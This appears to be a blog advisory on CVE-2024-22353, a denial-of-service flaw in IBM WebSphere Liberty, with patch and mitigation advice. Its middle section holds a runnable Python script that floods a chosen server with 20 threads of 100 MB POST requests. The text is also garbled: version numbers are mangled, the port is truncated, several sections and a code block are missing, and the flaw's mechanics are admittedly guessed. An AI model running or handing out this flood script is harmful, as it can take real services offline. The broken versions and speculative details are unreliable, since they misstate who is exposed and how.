TL;DR: If you’re running IBM WebSphere Application Server Liberty (version 17...3 up to 24...4), you might be at risk for a Denial-of-Service (DoS) attack. With a simple, specially crafted HTTP request, an attacker can make your server choke on memory consumption—potentially knocking your apps offline. In this post, we’ll break down what’s vulnerable, how the attack works, and share a simulated exploit example to show the danger.
1. What is CVE-2024-22353?
CVE-2024-22353 is a security vulnerability in the IBM WebSphere Application Server Liberty (also called Liberty Profile) affecting versions 17...3 through 24...4. It allows a remote, unauthenticated attacker to overload the server’s memory by sending a specific type of malformed request. If exploited, legitimate users may find the server slow or completely unresponsive (Denial of Service).
CVSS Score: Not officially published, but likely high for availability impact.
IBM Reference:
- IBM Security Bulletin
- NVD CVE-2024-22353
Up to and including 24...4 (April, 2024)
> If you updated after May 2024, you _may_ have fixed it—double-check IBM’s bulletin above to confirm.
3. How Does the Attack Work? (Simple Terms)
The core issue is in how Liberty handles certain HTTP request bodies. A remote attacker sends an HTTP request with a specially crafted payload (think: a strange Content-Type header or a chunked request with malformed data). Liberty’s parser gets stuck in a loop or tries to process a massive amount of data, causing it to suck up all available RAM. The result? Your server slows to a crawl or crashes.
4. Simulated Exploit Example
While the full technical details are not public, security practitioners have demonstrated DoS attacks using large HTTP requests, exploiting how certain Java servers parse content. Here’s an example—_for educational purposes only_—of how this sort of attack usually works.
Let’s simulate a basic DoS attempt using Python.
import requests
import threading
# Target: Change this to your Liberty server address
target = 'http://your-liberty-server:908';
# Payload: Repeat "A" * 100000000 to exhaust memory
big_payload = 'A' * 100000000
def attack():
try:
requests.post(
target,
data=big_payload,
headers={
'Content-Type': 'application/octet-stream'
},
timeout=5
)
except Exception as e:
pass # Ignore timeouts/errors
# Spin up lot of threads to hammer the server
threads = []
for _ in range(20): # Increase number for bigger effect
t = threading.Thread(target=attack)
t.start()
threads.append(t)
for t in threads:
t.join()
*What Happens:*
When enough of these huge payloads hit Liberty’s request handler, the server’s Java heap gets filled up rapidly. Eventually, performance drops. If your max heap size is 2GB, it might only take twenty threads to freeze it.
Note: Modern servers often have security/proxy limits, so the real-world attack may need a more nuanced approach, but the principle is identical.
`bash
cat wlp/lib/PRODUCT_VERSION
Test Responsiveness:
Try sending large or malformed HTTP requests (above example, at your own risk) to see if the server handles them gracefully.
Upgrade Liberty:
IBM has released patches as of June 6, 2024.
- WAF/Proxy Protection:
7. Useful Links & References
- IBM Security Bulletin: https://www.ibm.com/support/pages/node/7158172
- NVD CVE Entry: https://nvd.nist.gov/vuln/detail/CVE-2024-22353
- IBM WebSphere Liberty Docs: https://www.ibm.com/docs/en/was-liberty
8. Conclusion: Act Now
CVE-2024-22353 is a memory-based DoS flaw—easy to exploit, hard to spot, and it could take your IBM Liberty-based app offline in minutes. Fix your servers, review access logs for signs of abuse, and always keep your software up to date.
Stay safe!
*If you’re responsible for WebSphere Liberty servers in production—patch immediately.*
Timeline
Published on: 03/31/2024 12:15:50 UTC
Last modified on: 05/16/2024 00:15:08 UTC
